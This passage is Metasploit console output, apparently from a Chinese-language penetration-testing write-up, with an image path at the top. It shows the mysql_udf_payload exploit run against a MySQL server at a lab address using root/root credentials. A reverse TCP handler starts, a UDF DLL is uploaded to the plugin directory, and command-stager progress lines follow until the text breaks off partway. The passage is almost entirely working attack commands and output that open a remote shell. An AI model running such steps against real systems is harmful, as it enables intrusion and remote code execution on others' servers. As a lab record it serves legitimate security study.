 msf5 exploit(multi/mysql/mysql_udf_payload) > set rhosts 192.168.1.13
rhosts => 192.168.1.13
msf5 exploit(multi/mysql/mysql_udf_payload) > set username root
username => root
msf5 exploit(multi/mysql/mysql_udf_payload) > set password root
password => root
msf5 exploit(multi/mysql/mysql_udf_payload) > run
[*] Started reverse TCP handler on 192.168.1.7:4444
[*] 192.168.1.13:3306 - Checking target architecture...
[*] 192.168.1.13:3306 - Checking for sys_exec()...
[*] 192.168.1.13:3306 - Checking target architecture...
[*] 192.168.1.13:3306 - Checking for MySQL plugin directory...
[*] 192.168.1.13:3306 - Target arch (win32) and target path both okay.
[*] 192.168.1.13:3306 - Uploading lib_mysqludf_sys_32.dll library to C:/phpStudy/MySQL/lib/plugin/guuHCUiK.dll...
上传的dll文件名
[*] 192.168.1.13:3306 - Checking for sys_exec()...
[*] 192.168.1.13:3306 - Command Stager progress - 1.47% done (1499/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 2.93% done (2998/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 4.40% done (4497/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 5.86% done (5996/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 7.33% done (7495/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 8.80% done (8994/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 10.26% done (10493/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 11.73% done (11992/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 13.19% done (13491/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 14.66% done (14990/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 16.13% done (16489/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 17.59% done (17988/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 19.06% done (19487/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 20.53% done (20986/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 21.99% done (22485/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 23.46% done (23984/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 24.92% done (25483/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 26.39% done (26982/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 27.86% done (28481/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 29.32% done (29980/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 30.79% done (31479/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 32.25% done (32978/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 33.72% done (34477/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 35.19% done (35976/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 36.65% done (37475/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 38.12% done (38974/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 39.58% done (40473/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 41.05% done (41972/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 42.52% done (43471/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 43.98% done (44970/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 45.45% done (46469/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 46.91% done (47968/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 48.38% done (49467/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 49.85% done (50966/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 51.31% done (52465/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 52.78% done (53964/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 54.24% done (55463/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 55.71% done (56962/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 57.18% done (58461/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 58.64% done (59960/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 60.11% done (61459/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 61.58% done (62958/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 63.04% done (64457/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 64.51% done (65956/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 65.97% done (67455/102246 bytes)
[*] 192.168.1.13:3306 - Command Stager progress - 67.44% done (68954/102246 bytes)